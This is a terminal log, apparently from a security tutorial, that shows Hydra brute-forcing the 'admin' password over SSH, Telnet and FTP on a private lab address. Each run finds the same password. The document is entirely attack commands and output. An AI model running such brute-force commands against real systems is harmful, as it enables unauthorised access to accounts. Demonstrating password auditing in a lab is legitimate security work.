 root@hackingyseguridad:/# hydra -l admin -P passwords.txt 192.168.1.252 -t 1 ssh
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret service organization
urposes.
Hydra (http://www.thc.org/thc-hydra) starting at 2017-12-23 23:25:21
[DATA] max 1 task per 1 server, overall 1 task, 10017 login tries (l:1/p:0), ~10017 tries per task
[DATA] attacking ssh://192.168.1.252:22/
[22][ssh] host: 192.168.1.252   login: admin   password: antonio
1 of 1 target successfully completed, 1 valid password found
Hydra (http://www.thc.org/thc-hydra) finished at 2017-12-23 23:26:05
root@hackingyseguridad:/# hydra -l admin -P passwords.txt 192.168.1.252 -t 1 telnet
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret service organization
urposes.
Hydra (http://www.thc.org/thc-hydra) starting at 2017-12-23 23:26:11
[WARNING] telnet is by its nature unreliable to analyze, if possible better choose FTP, SSH, etc. if
[DATA] max 1 task per 1 server, overall 1 task, 10017 login tries (l:1/p:0), ~10017 tries per task
[DATA] attacking telnet://192.168.1.252:23/
[23][telnet] host: 192.168.1.252   login: admin   password: antonio
1 of 1 target successfully completed, 1 valid password found
Hydra (http://www.thc.org/thc-hydra) finished at 2017-12-23 23:26:49
root@hackingyseguridad:/# hydra -l admin -P passwords.txt 192.168.1.252 -t 1 ftp
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret service organization
urposes.
Hydra (http://www.thc.org/thc-hydra) starting at 2017-12-23 23:26:59
[DATA] max 1 task per 1 server, overall 1 task, 10017 login tries (l:1/p:0), ~10017 tries per task
[DATA] attacking ftp://192.168.1.252:21/
[21][ftp] host: 192.168.1.252   login: admin   password: antonio
1 of 1 target successfully completed, 1 valid password found
Hydra (http://www.thc.org/thc-hydra) finished at 2017-12-23 23:27:56
root@hackingyseguridad:/#